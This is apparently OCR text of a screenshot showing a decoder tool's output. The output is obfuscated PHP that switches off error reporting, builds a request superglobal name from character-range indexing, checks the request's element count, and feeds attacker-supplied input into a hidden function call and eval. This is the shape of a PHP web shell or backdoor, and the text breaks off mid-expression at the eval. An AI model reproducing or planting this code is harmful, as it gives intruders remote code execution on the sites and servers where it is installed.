
Decoded Output
download
<?php
/*-X[2]]-*/
error_reporting(
0
); 
$vBL
/*
-MRFuSXO{-*/
=
/*-<h_8iI!&0,)8cn3N+-*/
"ra"
.
/*
-KFtY$9>^B3BvZi{x-*/
"ng"
.
/*-nfOp6@;.54-
*/
"e"
; 
$rCB
/*-Vi3UHg<y-*/
= 
/*-4Ln;S7[5LuDUe
9LG-*/
$vBL
/*-<A#DcD9LdieyL%:wx)-*/
(
/*-(tBogd
3Tx_J}r0M-*/
"~"
,
/*-qvZO}HVa-1[rq]q7-*/
" "
);
/
*-5P%s9,sd<0rM@=Y-*/
$gjhSc
/*-=RgL|^R89H:3GU-
*/
=
/*-:RO22%MyXx6nk8tGJ-*/
${
$rCB
[
21
+
10
]
/*-Uj
M^2lv:q#p<t1o-*/
.
$rCB
[
8
+
51
].
/*-F_Hx5W.K&Z7i-
*/
$rCB
[
18
+
29
].
$rCB
[
7
+
40
].
/*-n9Q4mvxr_mdW-*/
$rCB
[
45
+
6
].
$rCB
[
34
+
19
].
$rCB
/*-%AhTO4[5n
@x
[:-
*/
[
35
+
22
]}; 
/*-!iF%y&l?~?7%#ThR-*/
@(
/*-)sWVF
m~5vQ8iZ16n[)y4-*/
count
/*-[Wwg4_Yn1O,sp-*/
(
$gjhSc
)==(
9
+
6
)
/*-.5;}A>ac[VD`):9-*/
&&
/*-%gP
#wg6,@>jESvqd-*/
in_array
/*-CA&`<ZE&JsnqS(2Cs
-*/
(gettype
/*-<lnr6Y<6Z%HD-*/
(
$gjhSc
).count
/
*-,0`7>&=e}ZV3o_GmlN-*/
(
$gjhSc
),
$gjhSc
))?
((
$gjhSc
[
41
+
23
]=
$gjhSc
[
61
+
3
].
$gjhSc
[
30
+
46
])&
&(
$gjhSc
[
19
+
66
]=
$gjhSc
[
52
+
12
](
$gjhSc
[
42
+
4
3
]))
/*-zA
@eE
4
@z
?uZA})d3MIdo-*/
&&
/*-<s=ij_]gx
JIe?W?Wb-*/
@
eval
/*-RD9-6fGQ_qM+{-*/
(
$gjhSc
[
4